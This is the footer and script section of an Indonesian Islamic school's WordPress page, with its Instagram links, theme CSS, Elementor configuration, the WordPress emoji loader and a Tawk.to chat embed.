					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69735df61e720
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86ce9476b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9367,"title":"PENUTUPAN%20SD7%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"401c83cbe7","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
